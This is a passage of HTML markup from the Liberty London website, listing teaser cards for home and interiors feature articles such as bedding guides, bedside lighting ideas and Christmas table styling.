                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summerill-bishop.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=75" alt="colourful dinner table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summerill & Bishop: Table Manners</h4>
            <h5 class="sub-heading portrait-regular m-0">Redesigning a perception is a meaner feat than creative vision alone. And for West London's Summerill & Bishop, creating striking tablecloths came with an image problem to solve</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-splatter-exclusive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=75" alt="emma bridgewater liberty splatter exclusive" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater</h4>
            <h5 class="sub-heading portrait-regular m-0">Unveiling Emma Bridgewater’s all-new Bright Splatter collection, hand-painted in colours exclusive to Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/andrew-graves-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=75" alt="andrew graves artist in residence" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Andrew Graves</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based artist talks quietly capturing moments in vivid colour.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/night-in-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=75" width="500" height="650" alt="night-in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Brilliant Ideas for Your Next Night In</h4><h5 class="sub-heading portrait-regular m-0">Need new date night ideas? Home alone with nothing to do? Enter our guide to making the most of your evening</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-bedding.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=75" width="500" height="650" alt="best liberty bedding trends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rest Easy: the Best Bedding for Every Kind of Bedroom</h4><h5 class="sub-heading portrait-regular m-0">As the only space in the house made just for you, your bedroom calls for suitably decadent bedding. Here’s how to find the right set according to your interior style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Find the Good Light with Liberty's Bedside Lighting Ideas</h4><h5 class="sub-heading portrait-regular m-0">Looking for ideas to invoke a sense of calm with your bedside lighting? These simple tips will help you to set the scene for the perfect sleep</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/future-interiors-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=75" alt="future interior designs for 2023" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Future Interiors Trends: How to Decorate Your Home Now</h4><h5 class="sub-heading portrait-regular m-0">Looking for new ways to transform your space? Colour drenching, Hipstoric homes and sunset shades are just some of the trends to know</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/experiences/nikki-tibbles-wild-at-heart.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/WAH-5?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/WAH-5?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/WAH-5?fmt=auto&qlt=default" width="500" height="650" alt="Nikki Tibbles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Nikki Tibbles</h4><h5 class="sub-heading portrait-regular m-0">Florist and founder Nikki Tibbles sits down with Liberty to share the story of her famous blooms</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-shelf-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="bathroom shelf ideas hero" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate the Perfect Bathroom Shelf</h4><h5 class="sub-heading portrait-regular m-0">It’s the space you use first thing after waking up and right before bed. Here’s the expert Liberty guide to creating a beautiful (and functional) bathroom shelf.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="quick home decor ideas to fresh every room" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Clever Tips to Quickly Refresh Every Room of your Home</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s guide to quick room decor ideas to refresh every space – from the living room all the way down the hallway and even the bathroom</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-christmas-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best homeware christmas gifts from Liberty 2023 collage of products with star print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Homeware Lovers</h4><h5 class="sub-heading portrait-regular m-0">Whether they’ve just moved home or you’re simply looking to add some joy to their surroundings, these are the very best homeware gifts Liberty has to offer this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=75" width="500" height="650" alt="Liberty folk tales christmas tree with berry garland" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style a Christmas Tree with More Than Just Baubles</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s Visual Concepts Manager, Lisa Clemenger, take you a step-by-step journey to styling a truly magical (and on trend) tree this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-modern-collector.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=75" alt="The Modern Collector" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector</h4><h5 class="sub-heading portrait-regular m-0">Home is where the art is, with Liberty’s new interiors collection – celebrating a historic lineage of craftsmanship and design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-ultimate-christmas-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
